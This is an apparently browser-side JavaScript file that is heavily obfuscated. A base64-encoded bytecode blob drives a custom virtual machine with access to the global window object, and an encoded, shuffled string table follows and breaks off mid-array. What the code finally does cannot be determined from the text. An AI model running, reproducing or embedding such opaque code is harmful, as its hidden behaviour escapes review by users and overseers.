ESAP0A/QA0AQoBSwESAP0A/QC+ArwAgwFLAf0ASwESAIMBgwEFAUgCBQESAIMBgwHvAmkDhwFRAYMBgwEFAYcBBQFLAYMBSwESAAUBBQGpANIDgwEGAwUBBQESAIMBgwG9A/[base64]/QD6ACYCBgEAAf0A/QASAAYBAAHkAEMCBgE0AgABAAFoAQYBBgH9AAAB/QASAAYBAAHhAWUCBgESAAABHAEGAf4EKgESABwBHAESAKYDOAFeAiYHPgEcATgBHAEqAT4BKgH9ABwB/QASACoBHAHIATUBKgESABwBHAF1AbACNQESABwBHAE0AiMDOAE1ARwBHAEqATgBKgESABwBHAFwA6wANQESABwBHAE1AXsBNQESABwBHAFeAioCOAESABwBHAFCAjkCPgE4ARwBHAE1AT4BNQEqARwBHAH9ADUB/[base64]/[base64]/QCVAAoBlQCNAP0AjQDlAJUAlQC0AI0AjQADAJUAlQANAI0AjQCTA5UAlQAGAI0AjQB5ABYAtADbAY0AjQAGALQAtAAMBJgD5QAGALQAtADjApUD/QCWA7QAtAAGAP0A/QCtAd4BCgGbA/0A/QC0AAoBtADlAP0A5QCNALQAjQBCAOUAtACHAKED5QCNALQAjQAGAOUAtACtAfQC5QCiA7QAtAAGAOUA5QDDAIoDwwDlAEME5QC6AMMAugDlAIwGwwCpA7oAugAGAMMAwwANAIgA5QCsA8MAwwAGAOUA5QANAIkA/QCvA+UA5QAGAP0A/QCxA8cBCgEGAP0A/QBRC9oCGAH9ALMD/QAGABgBGAHxARUDWQEYAbgDGAG0A1kBWQH9ABgB/QC6A1kBGAFCAP0A/QC7AyMCWQEYAf0A/[base64]/AZQBPwHhANsA2wASAD8B4QCuAdMBPwESAOEA4QASAG8JlAHhAD0D4QA/AZQBPwESAOEA4QCSAZ0AlAFCA+EAlgESAJQBlAGbAT4CmAGbAZQBlAHoAZgBmAGWAZQBlAE/AZgBPwESAJQBlAG6Aq8AlgESAJQBlAGWAVIDlgESAJQBlAEWBecCmAESAJQBlAFvAWwBbAGYAZQBlAGWAWwBbAESAJQBlAESAJcJlgGUAdQDlAESAJYBlgEbAWkDnwFlAZYBowH/AZ8BqAGUAaMBlAFsAagBbAE/[base64]/AWwBPwFoAZQBaAHjAD8B4wDbAGgB2wASAOMA4wBXA1oFPwESAOMA4wDJAosBaAE/AeMA4wASAGgBPwFCBT4CaAEgAz8BPwESAGgBaAEVBEkCbAHPAmgBlAE/[base64]/AScBJwESAKMBPwE9ArcCowESAD8BPwFLAiEDqAGjAT8BPwESAKgBowHpBFUCqAFgAqMBowE/AagBPwEnAaMBJwESAD8BPwESANACowE/[base64]/[base64]/[base64]/[base64]/AcIDJwEZAeQA5AASACcBGQE/[base64]/AtcBBgESAOoA6gC/AlABKwEGAeoA6gASACsBBgGbAXoBKwGRAQYBOQESACsBKwHkApwBQgF/[base64]/[base64]/AjQKKwEFAecA5wASACsBBQESAEkGKwEFAZwIBQESACsBKwESABEBEQEvAqkCOQErAREBEQEFATkBBQHnABEB5wCTAAUBkwASAOcA5wASAJ0CBQHnAPkA5wASAAUB+QA6AjwIBQHnAPkA5wASAAUB+QDuCPwBBQESAPkA+QDxAuQBEQEZA/[base64]/[base64]/[base64]/[base64]/[base64]/AlMCqQASAKMAowA6AuEDqgCpAKMAowASAKoAqQCsABkBqgASAKkAqQAlAkUBrABbAakAqQCqAKwAqgCjAKkAowASAKoAqQA/AVkCqgASAKkAqQBnAa4CrAASAKkAqQCsACQIrACqAKkAqQASAKwAqgBMBa4CrAASAKoAqgCsACkFrAASAKoAqgCSAYEBsABtAaoAqgCsALAArACpAKoAqQCjAKwAowASAKkAqQA/C/[base64]/[base64]/AKkAqQCsAK8ArACjAKkAowASAKwAqQAcAp0BrAASAKkAqQC8AekCrwCsAKkAqQASAK8ArACaAZYCrwASAKwArAAWBegCsAA/[base64]");var B=new window.Uint8Array(A.length);for(var w=0;w<A.length;w++){B[w]=A.charCodeAt(w)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(w){return A(B(w))}}},function(A){return function(B){return function(w){return A(B)(w)}}},function(A){return function(B){return(function(A){return function(B){return function(w){return A(B(w))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(w){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(w){return function(g){return function(E){return A()[B()](w(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(w){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(w){return A()+B()}}},function(A){return function(B){return function(w){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(w){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(w){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(w){return A(w)(B)}}},function(A){return function(B){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(w){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(w){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(w){return function(g){return w()?A():B()}}}},function(A){return function(B){return function(w){return function(g){return A()[B()]=w()}}}},function(A){return function(B){return function(w){return function(g){return(function(A){return window})()[A()](B(),w())}}}},function(A){return function(B){return function(w){return function(g){return A()[B()](w())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(w){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(w){return A()*B()}}},function(A){return function(B){return function(w){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(w){return A()<B()}}},function(A){return function(B){return function(w){return function(g){return A()(B(),w())}}}},function(A){return function(B){return function(w){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(w){return A()===B()}}},function(A){return function(B){return function(w){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(w){return function(g){return A()[B()](w())}}}})(B)(A)}},function(A){return function(B){return function(w){return A()>>>B()}}},function(A){return function(B){return function(w){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var w in A()){B(w)}}}},function(A){return function(B){return function(w){return function(g){return function(E){return function(Q){return A()[B()](w(),g(),E())}}}}}},function(A){return function(B){return function(w){return A()[B()]()}}},function(A){return function(B){return function(w){return A()-B()}}},function(A){return function(B){return function(w){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(w){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(w){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),w())}}}},function(A){return function(B){return function(w){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(w){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(w){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(w){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(w){return A()in B()}}},function(A){return function(B){return function(w){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(w){return function(g){return function(E){return function(Q){return A()(B(),w(),g(),E())}}}}}},function(A){return function(B){return function(w){return delete A()[B()]}}},function(A){return function(B){return function(w){return function(E){return function(Q){return function(C){return function(D){return function(I){return function(M){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),w(),E(),Q(),C(),D(),I())}}}}}}}}},function(A){return function(B){return function(w){return function(E){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),w(),E())}}}}},function(A){return function(B){return function(w){return function(E){return function(Q){return function(C){return function(D){return function(I){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),w(),E(),Q(),C(),D())}}}}}}}},function(A){return function(B){return function(w){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(w){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(w){return function(g){return function(E){return function(Q){return function(C){return A()[B()](w(),g(),E(),Q())}}}}}}},function(A){return function(B){return function(w){return function(g){return function(E){return function(Q){return function(C){return function(D){return A()[B()](w(),g(),E(),Q(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(w){return A()>>B()}}},function(A){return function(B){return function(w){return function(g){return function(E){return function(Q){return function(C){return function(D){return function(I){return A()[B()](w(),g(),E(),Q(),C(),D())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(w){return function(g){return new(A())(B(),w())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(w){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(w){return function(g){return function(E){return new(A())(B(),w(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(w){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var w=0;var g=B.length;var E=[];var Q=A.length;while(w<Q){E.push(A[w]);E.push(B[w%g]);w+=1}return E},function(A,B){var w=0;var g=[];var E=A.length;while(w<E){g.push(A[(w+B)%E]);w+=1}return g},function(A,B){var w=0;var g=A.length;var E=113;var Q=B.length;var C=[];while(w<g){var D=A[w];var I=B[w%Q];var M=D^I^E;C.push(M);E=M;w+=1}return C},function(A,B){var w=B%7+1;var g=0;var E=A.length;var Q=[];while(g<E){Q.push((A[g]<<w|A[g]>>8-w)&255);g+=1}return Q},function(A,B){var w=A.length;var g=B.length;var E=0;var Q=[];while(E<w){var C=A[E];var D=B[E%g]&127;Q.push((C+D)%256^128);E+=1}return Q},function(A){var B=A.length-1;var w=0;while(w<B){var g=A[w];A[w]=A[B];A[B]=g;w+=1;B-=1}return A},function(A){var B=A.length;var w=0;while(w+1<B){var g=A[w];A[w]=A[w+1];A[w+1]=g;w+=2}return A},function(A,B){var w=[];var g=B.length;var E=0;var Q=A.length;var C=113;while(E<Q){var D=A[E];var I=B[E%g];var M=C;C=D;w.push(D^I^M);E+=1}return w},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<A()}},function(A,B){var w=[];var g=A.length;var E=0;var Q=B%g;while(E<g){w.push(A[(E+g-Q)%g]);E+=1}return w},function(A,B){var w=B%7+1;var g=[];var E=A.length;var Q=0;while(Q<E){g.push((A[Q]>>w|A[Q]<<8-w)&255);Q+=1}return g}];g[0]=g;var w=0;while(w<B.length){g[B[w++]]=g[B[w++]](g[B[w++]])}})();
(function(_0x51512f,_0x23f8fe){var _0x3e6e28=a1_0x476d,_0x2f7ad3=_0x51512f();while(!![]){try{var _0x8ff7da=-parseInt(_0x3e6e28(0x523))/0x1+parseInt(_0x3e6e28(0x3fb))/0x2*(parseInt(_0x3e6e28(0x532))/0x3)+-parseInt(_0x3e6e28(0x4fe))/0x4*(parseInt(_0x3e6e28(0x276))/0x5)+parseInt(_0x3e6e28(0x49a))/0x6+-parseInt(_0x3e6e28(0x55f))/0x7+parseInt(_0x3e6e28(0x3a2))/0x8*(parseInt(_0x3e6e28(0x1d6))/0x9)+parseInt(_0x3e6e28(0x574))/0xa;if(_0x8ff7da===_0x23f8fe)break;else _0x2f7ad3['push'](_0x2f7ad3['shift']());}catch(_0x115f5c){_0x2f7ad3['push'](_0x2f7ad3['shift']());}}}(a1_0x11aa,0xf1ba6));function a1_0x11aa(){var _0x20264b=['ywrdB3vU','C3vIBwL0','Ec1KlxrL','ywrLzfnJ','CMf0zq','tg9HzgvK','DcbvAw50','z2v0qwXS','DgvUzxi','vhLWzq','y2aGyxr0','zcbMCM9T','Dcb3AgLS','mtaWjq','B2fKAw5N','Ahr0CenS','ihrOAxmG','y2vPBa','CgfYzw50','y2XLyxju','ywjVCNq','C2HVDwXK','zwn0Aw9U','B2DHDgu','BgvK','D2fZihjL','yxmGBM90','ww91ig11','zw5LCG','yNvMzMvY','t1busu9o','BMfTzq','BgL0Eq','vgLTzw91','x19Nzw5L','Ad0VoYbL','AYbYzxf1','CNjHEsb0','t0Tjrq','B3qGCMv0','B29W','CYbHBIbH','DMLZAwjP','Cg9YDdi','zxjHDg9Y','B3zPzgvK','zwqGysbZ','DMfSAwrH','zw50CMLL','zgvbDa','C2v0uhjV','yxjYyxK','zxf1zxn0','C2vSzG','AxrLCMfI','B19F','rg9TywLU','mJC1mJeXme1UwLjJqG','CMvLC2vt','ywjSzsbP','B250CM9S','CMvUzxDj','ig9IAMvJ','u3LTyM9S','BgfIzwW','lNnSDxjW','DxjUihrO','DcbWCM9J','rMLSzvjL','CMf0B3i','rxzLBNrm','Dgv4Da','CMvWBgfJ','BgvNywn5','B250Aw1L','zxnZywDL','igjLigXL','Dw5KzwzP','DhXTC25I','BgL0EwnO','Awv2Aw5N','x2XHyMvS','q09ps0Lf','igfUiefY','ngLUDgvY','zMXVB3i','Ec1KlxrV','zsbYzxrY','x2jVzhLg','Cg9YDde','DYiGB3bL','DgvY','BMvY','ywn0B3j5','y2f0y2G','CMvMzxjY','x2LUAxrc','yNL0zu9M','Aw50zxjY','CMvQzwn0','ihvZzsb0','zMzLCG','yMLUzgLU','zgvYigzP','C2vUza','ig5VDcbZ','ChjVBwLZ','x2vHy2Hf','C3rHCNq','AxnLlG','Awz5Aw5N','qM9KEsbU','D24GChjV','uMvXDwvZ','y2HKAxi','BwvHC3vY','C3rVCeLU','zgvJB2rL','CgfYC2vs','DcbjBNqX','Cg9SEwzP','ywrKtgLZ','BIbPBNn0','C2u2na','AwzYyw1L','ihrVigzP','DcbbCNjH','yxjNDG','y2XLyxjn','nKfYCMf5','C2XPy2u','yxrLrxjY','CYb0zxH0','CMvTB3zL','yw5Nzq','x19JCMvH','DwvZDhm','D2L0AenY','x3nLDefZ','Dg9YywDL','zxrYAwvK','zxCGuhjV','BM90ihjL','AgfZt3DU','ihrOzsbU','EvrHz05H','yMLUza','Aw9UigfZ','EKLUzgv4','Bwu6ici','A2LWqxv0','z2v0sw50','C3nHz2u','vvrgltG','EhbPCNLd','ug9ZDa','CYbHihjL','mtCWnfrcAhDIwq','uK9uta','vwLUDdHb','yw5NzsbB','z3bJ','z2v0t3DU','vg9Rzw4','ywDL','z3jLC3m','y3jLzgvU','ChjVy2vZ','zxn0ihrP','Dgf0zq','CMv0CNK','B25pyNnL','x2LUC3rH','AgfYC2v0','igvYCM9Y','B2r5','psHBxJTD','CYb2ywX1','BNrLCM5H','BgL6zwq','Cg93qM94','BMv4Da','wv9dt09l','yxbWBhK','Cg9Psw5W','Dg9izxHt','AgvKDwXL','DgL0Bgu','y2XVBMu','BgjHy2S','B2jQzwn0','BMnLq29U','zxr0Bgvb','zM9YBs11','mty5nJyZohH2q2fvDq','revmrvrf','CM9NyxrV','Aw1LB3v0','DxrPB25j','yM9KEq','yxjYyxLI','zMLUzfnJ','re9nq29U','BM9Uzq','zvnJCMLW','B3rLy3rP','AxnLCYbJ','Cg9ZDgjH','zNjVBujH','m2PpD25eBG','yw1W','BMD0AcaY','Bg9HzgLU','u3vMzML4','BMv4DfrP','Dg90ExbL','CMvSB2fK','oefYCMf5','BwfUy2u','BwLZzsC6','sw50zxjY','pvvurI04','zw50','AgLKzu1L','ufjjtufs','zMvHDhvY','p2nHy2HL','ywXSyMfJ','Dwn0B3i','Aw5JBhvK','z2v0u2vJ','zYbVDxqT','BIb0AgLZ','vu5dveLp','BgfPBJSG','ig51BgW','y2fSBgvK','CMvLC2u4','x19LEhrL','Bg9Hza','A2LLCW','B3iGr0vu','uxvLCNLq','igbWCM90','y29VA2LL','DhjPBq','BYbIzwLU','yxrL','ihn0yxr1','q29VA2LL','AgnHChrJ','B25YzwfK','B2jZzxj2','Bg9N','mtm0nJK1nJfVyM5vq1u','zwnLAxzL','CMLNAw4','C3bSyxLn','CMLWDej5','AxrOigL0','Cg9UC2uN','yMuGy2fS','DenVB2TP','uhjVDgvJ','B3qGyMuG','B2XKx3rV','DgLHBhm','rgf0zvrP','AxnszwXV','DMfSDwvZ','AYbJyw5U','sevbra','C2nOzwr1','ChrJAge','ww91ignH','mtG2mZC2odb0zwPIr0u','twv0Ag9K','AgfSBgvU','yw1Z','zgf0yq','C3vIC3rY','BNrYEq','zxD8ywrZ','CYbTDxn0','yxjdB2rL','D2L0AfnJ','Aw5NihrO','u2HHmG','yM1PDenH','AxnqCM90','x05btuu','igzHAwXL','CgfNzxnO','t3v0t2ze','sw5PDgLH','Dxn0zxjP','sgnHChrJ','B25Jzq','C2v0sxrL','vvrjtf9g','DwzMzxi','BKnVDw50','zs4GvxnL','B25LoYbZ','CIbMB3iG','x3n1yNnJ','nf9WzxjM','y2HfBMDP','AxnwAwv3','oYbTyxGT','z2v0qxr0','DhLezxnJ','zM9Yy2vq','CJOGzxHW','ywXS','x2jVzhLu','C2v0qxr0','lM1VBML0','zwfZDxjL','BgL6zvbY','B29NBgv8','z2v0sxrL','zwXKig5H','Dg9W','zxH0CMfJ','Bgf4','zgvMAw5L','zc4Gu2H1','x3n0yxj0','CNzLCG','BMfTzs92','C3vTBwfY','DgvUDeXV','B25Zzq','B25szxnW','BwLZzsbJ','lMnVBs9I','C2v0uMvX','Aw4GAgvH','Dw1HC2S','vw5HyMXL','B3r8yMLU','uKvfu0u4','BMD0Aa','D2LKDgG','u2vYDMvY','BwfUy2vu','zhKGzxHL','odiXndnjDergrNO','nf9gt1jd','Aw1L','q2fSBgjH','zsbMB3jT','ihrOAxm','x29UzxjY','y3v0Aw5N','DhjPBMC','txv0yxrP','Awz5','CYbJB2rL','zsb1C2uG','B3jTrgf0','z3rO','zxjYB3iG','ChjVB2zp','zxn0igzH','jdfFpq','ihvUA25V','zeXPC3rL','B2fKq291','ANnVBJSG','z2v0rw50','Aw1LCG','C2vvuKW','z09Uvg9R','igvUDMLY','re9nig9I','Ag9ZDg5H','quqGCMvX','yNvPBgrd','BYbYywnL','z2v0','u291CMnL','qwjWq29V','Dg9Y','B3qGyMvL','C29NB3v8','zNjVBq','tMv0D29Y','zgvSzxrL','qMXVyG','AxrLCMf0','Dg9Yig9Y','CMvZDwX0','y3jPChqG','vgv4Da','DgHLicDU','Dgv4Dc9W','zhzHBMnL','zNvUy3rP','A2vU','DxjLrw5H','Aw5KzxHp','Bwf4','qwjVCNrd','yw5JzsbY','vg9Rzw5t','x3n0yxrL','DcbqCM9T','CMf0B3iS','BgLZDgvU','Axngzwf0','AguGiM5L','z2v0ug93','C3jJ','B3qGC3vW','y2fJAgu','B2zM','oYbKB21H','BwvZC2fN','ywXSB3CT','zcbJAgfY','yvbHEwXV','CYbJB25Z','Ec13D3CT','C2vuExbL','re9nrxHJ','zgf0ys1H','vgLTzxn0','y3jLyxrL','x2jVzhLj','DgvUzxjZ','uhjVBwLZ','u0vdt05e','B2DHDgLV','zxHLyW','B29NBgvI','DcbPCYb1','DgHLBG','CgfYC2u','CMvLC2vs','B3bLBG','ywLYihrV','B3bZ','zLDVCMS','CMLIDxrL','CNvJDg9Y','DYb0B2TL','ysb0Aw1L','y3vYCMvU','Bg9HzgvK','yM9KEsbH','C3rHyMXL','DMvYDhG','ugXLyxnL','y29UzMLN','igeGzNvU','sw5MBW','CMLWDfjL','B25TzxnZ','EhbPCMvZ','BgvKigfZ','C2nYAxb0','C2v0vg9R','DMfSDwu','C2L0zt1S','zxH0zw5K','zNjVBvrV','CML